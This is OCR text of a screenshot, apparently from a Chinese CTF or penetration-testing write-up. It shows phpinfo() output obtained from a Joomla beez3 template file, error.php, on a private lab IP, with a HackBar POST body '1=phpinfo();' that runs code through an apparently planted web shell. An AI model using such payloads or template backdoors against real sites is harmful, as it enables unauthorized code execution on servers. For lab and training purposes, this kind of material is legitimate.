 不安全 | 172.29.31.135/templates/beez3/error.php
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
英语 中文（简体）
Google Translate
PHP Version 7.1.32-1+ubuntu16.04.1+deb.sury.org+1
php
System Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Build Date Sep 2 2019 13:28:17
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.1/apache2
Loaded Configuration File /etc/php/7.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.1/apache2/conf.d
Additional .ini files parsed /etc/php/7.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.1/apache2/conf.d/10-opcache.ini,
/etc/php/7.1/apache2/conf.d/10-pdo.ini, /etc/php/7.1/apache2/conf.d/15-xml.ini,
/etc/php/7.1/apache2/conf.d/20-calendar.ini, /etc/php/7.1/apache2/conf.d/20-ctype.ini,
/etc/php/7.1/apache2/conf.d/20-curl.ini, /etc/php/7.1/apache2/conf.d/20-dom.ini,
/etc/php/7.1/apache2/conf.d/20-exif.ini, /etc/php/7.1/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.1/apache2/conf.d/20-ftp.ini, /etc/php/7.1/apache2/conf.d/20-gettext.ini,
/etc/php/7.1/apache2/conf.d/20-iconv.ini, /etc/php/7.1/apache2/conf.d/20-intl.ini,
/etc/php/7.1/apache2/conf.d/20-json.ini, /etc/php/7.1/apache2/conf.d/20-mbstring.ini,
/etc/php/7.1/apache2/conf.d/20-mysqli.ini, /etc/php/7.1/apache2/conf.d/20-odbc.ini,
/etc/php/7.1/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.1/apache2/conf.d/20-pdo_odbc.ini,
/etc/php/7.1/apache2/conf.d/20-phar.ini, /etc/php/7.1/apache2/conf.d/20-posix.ini,
/etc/php/7.1/apache2/conf.d/20-readline.ini, /etc/php/7.1/apache2/conf.d/20-shmop.ini,
/etc/php/7.1/apache2/conf.d/20-simplexml.ini, /etc/php/7.1/apache2/conf.d/20-sockets.ini,
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.29.31.135/templates/beez3/error.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();